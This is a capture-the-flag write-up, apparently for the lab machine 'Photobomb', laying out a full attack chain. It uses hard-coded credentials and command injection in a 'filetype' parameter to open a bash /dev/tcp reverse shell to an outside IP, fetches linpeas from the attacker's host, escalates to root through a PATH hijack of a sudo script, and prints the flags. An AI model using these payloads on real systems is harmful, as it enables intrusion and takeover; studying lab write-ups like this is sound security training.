Upon initial enumeration on photobomb.htb within the page source code you can see there is a script running in the background photobomb.js
Going to the Sources section in the developer tools you can find hard-coded credentials:

- After inputting the relevant credentials you will be at:
http://photobomb.htb/printer
- There is a download functionality.
- After fuzzing the parameters i.e.
photo,filetypeanddimensionsit can be determined that thefiletypeparameter is vulnerable tocommand injection. - After running an initial
ping -c 10I wanted to confirm since it is technicallyblind command injectionsince we cannot see the output of the commands. - On host:
sudo tcpdump -i tun0 icmp
- Then send a
POSTrequest with the followingbodycontent.
photo=wolfgang-hasselmann-RLEgmd1O7gs-unsplash.jpg&filetype=jpg;ping+-c+10+your_ip&dimensions=30x20
- After confirmation and some additional trial an error, right before attempting to hop on another machine to utilize burp collaborator and it’s functionality, I utilized the
Encode/Decode/Hashfunctionality onZapand encoded the following text:
bash -c 'exec bash -i &>/dev/tcp/10.10.16.33/4444 <&1'
- To:
bash+-c+%27exec+bash+-i+%26%3E%2Fdev%2Ftcp%2F10.10.16.33%2F4444+%3C%261%27
- For some reason using the
bravebrowser plug-in forhack-toolsthe url-encoding did not work. Anyways this successfully allowed for a reverse shell. Just make sure the propernclistener is set up on the host machine via:
rlwrap nc -lvnp 4444
- To allow for better shell functionality:
- This isn’t necessary since we already have a
bashshell, but for some reason my terminal was acting strange so this allowed the terminal to span the entire screen. - After checking if
pythonwas enabled viapython3 --versionit can be executed with no issues. create bash shell on new server
python3 -c 'import pty;pty.spawn("/bin/bash")'Gives access to clearexport TERM=xterm **background shell**Ctrl+Z**turns off own terminal echo which gives access to tab autocompletes, the arrow keys, and Ctrl+C & foregrounds the shell**stty raw -echo; fg` - The current user will be
wizardand you can immediately obtain theuser.txtflag
cd
cat user.txt
07521826fabfc84c3cd310cc488f2f3f
- After initial enumeration:
- We can see that
sudo -lallows us to execute/opt/cleanup.sh
sudo -l
Matching Defaults entries for wizard on photobomb:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wizard may run the following commands on photobomb:
(root) SETENV: NOPASSWD: /opt/cleanup.sh
- Here is what it does:
cat cleanup.sh
#!/bin/bash
. /opt/.bashrc
cd /home/wizard/photobomb
# clean up log files
if [ -s log/photobomb.log ] && ! [ -L log/photobomb.log ]
then
/bin/cat log/photobomb.log > log/photobomb.log.old
/usr/bin/truncate -s0 log/photobomb.log
fi
# protect the priceless originals
find source_images -type f -name '*.jpg' -exec chown root:root {} \;
Let’s install linpeas.sh
cd /tmp
- On host ensure you have
linpeas.shin the current directory - I have mine in
~/Downloads/temp
cd ~/Downloads/temp
python3 -m http.server
- On
wizard
wget http://your_ip:8000/linpeas.sh
chmod 700 linpeas.sh
./linpeas.sh > /home/wizard/out.file
- Notice the
crontabfile executing every5minutes on the hour:
*/5 * * * * sudo /opt/cleanup.sh

- Take note that the
findexecutable is being ran from arelativepath i.e.findinstead of/usr/bin/find. - This means we can manipulate the path in which it executes to escalate privileges
-
Here is a warning in
linpeas.shas well:
- Here is a list of world-writable folders:
find / -writable -type d 2>/dev/null
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/dbus.socket
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/gpg-agent.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/dbus.socket
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/gpg-agent.service
/dev/mqueue
/dev/shm
/tmp
/tmp/.XIM-unix
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/.Test-unix
/tmp/tmux-1000
/var/tmp
/var/crash
/home/wizard
/home/wizard/.gem
/home/wizard/.gem/specs
/home/wizard/.gem/specs/rubygems.org%443
/home/wizard/.gem/specs/rubygems.org%443/quick
/home/wizard/.gem/specs/rubygems.org%443/quick/Marshal.4.8
/home/wizard/.gem/ruby
/home/wizard/.gem/ruby/2.7.0
/home/wizard/.gem/ruby/2.7.0/cache
/home/wizard/photobomb
/home/wizard/photobomb/public
/home/wizard/photobomb/public/ui_images
/home/wizard/photobomb/source_images
/home/wizard/photobomb/resized_images
/home/wizard/photobomb/log
/home/wizard/.cache
/home/wizard/.local
/home/wizard/.local/share
/home/wizard/.local/share/nano
/home/wizard/.gnupg
/home/wizard/.gnupg/private-keys-v1.d
/proc/22684/task/22684/fd
/proc/22684/fd
/proc/22684/map_files
/run/user/1000
/run/user/1000/gnupg
/run/user/1000/systemd
/run/user/1000/systemd/units
/run/screen
/run/lock
/tmpwill do just fine
cd temp
- Let’s make the binary which will elevate our privlieges:
echo "/bin/bash" > find
chmod 777 find
- Now run the following command pre-fixed with
sudo:
sudo PATH=/tmp:$PATH /opt/cleanup.sh
- Voila!!! Root!
cat /home/wizard/user.txt
07521826fabfc84c3cd310cc488f2f3f
cat /root/root.txt
d223b7b2cabac9d71542dc9e7481222f
#hacking